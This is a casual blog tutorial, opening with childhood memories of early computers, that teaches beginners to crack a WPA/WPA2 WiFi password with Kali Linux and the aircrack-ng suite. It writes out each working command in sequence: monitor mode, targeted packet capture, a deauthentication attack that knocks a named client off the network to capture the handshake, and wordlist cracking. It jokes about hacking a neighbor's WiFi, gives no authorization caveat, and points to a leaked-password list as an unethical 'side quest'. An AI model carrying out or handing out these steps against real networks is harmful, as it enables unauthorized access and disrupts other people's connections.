Dress up in hoodies for hacking.
In the middle of the room, there's a table with an Atari. The sun shines through the small attic window, warming up the large plastic monitor and keyboard. A touch of the Yugoslav Galaksija's metal components can be sensed in the corner. On the table, there's the scent of computer magazine papers freshly taken out of plastic wrap. It's my father's study. I think computer magazines, much like many things, lost their meaning when they got an "e" in front of them.
Basically, some beginnings start with scents and spaces; later, they simply connect to scenes in movies where characters with hoodies type on green screens filled with 0s and 1s. The common imagination of programming beginners trying to hack into a neighbor's WiFi and change the name to a curse word or "get into someone's computer" always remains somewhere around us. How far the movie is from reality and what do you think about the difficulty of, let's say, hacking WiFi for beginners?
Requirements:
Hoodie and dark room like in movies
Kali Linux - You can install it in different ways. I have tried with this video: How to Install Kali Linux on Windows 11 | How to Install Kali Linux on Windows 11 VirtualBox (2022) - YouTube
Some antenna- I am using TP-Link; Model: TL-WN722N


Computer named Galaksija. Do not touch this picture of the computer with CPU: Zilog Z80A 3.072 MHz you can get easily burnt


Say hello to my little friend
We will choose aircrack-ng


The "iwconfig" command is used in Linux to configure wireless network interfaces and display their current settings.
The command "sudo iwconfig wlan0 mode monitor" sets the wireless network interface "wlan0" to monitor mode, allowing it to capture and analyze network traffic.


Mode is changed to Monitor. You are ready to scan your surrounding.


The "airodump-ng wlan0" command is used to perform WiFi packet capturing and display information about available wireless networks and their associated devices on the "wlan0" interface.

Let's open the new tab and type a new command. The command "sudo airodump-ng -c6 -w Capture-Pat -d C0:D7:AA:0A:D9:DB wlan0" initiates packet capturing on channel 6, saves the captured data to a file named "Capture-Pat", filters for devices with the MAC address "C0:D7:AA:0A:D9:DB", and uses the "wlan0" interface for capturing.


We can see now all the devices on the network. In parralel, new files are created.


Let's open new tab and type this command. The command "sudo aireplay-ng --deauth 0 -a C0:D7:AA:0A:D9:DB -c 18:60:24:D1:C1:C2 wlan0" sends deauthentication frames with a count of 0 to the access point with the MAC address "C0:D7:AA:0A:D9:DB" targeting the client device with the MAC address "18:60:24:D1:C1:C2" using the "wlan0" interface.



After some period of time, EAPOL will be shown. Now, we have all the data that we need.


The command "sudo aircrack-ng Capture-Pat-01.cap -w Password.txt" attempts to crack the WPA/WPA2 encryption key for the captured wireless network traffic stored in "Capture-Pat-01.cap" using a wordlist from "Password.txt."


Voilà
Ethical part ends here :) If you want actually to do a "side quest" you can borrow some list and past everything to yours Password.txt from here: SecLists/Passwords/Common-Credentials at master · danielmiessler/SecLists (github.com)


You liked the content?
Subscribe
A thank you is always appreciated!
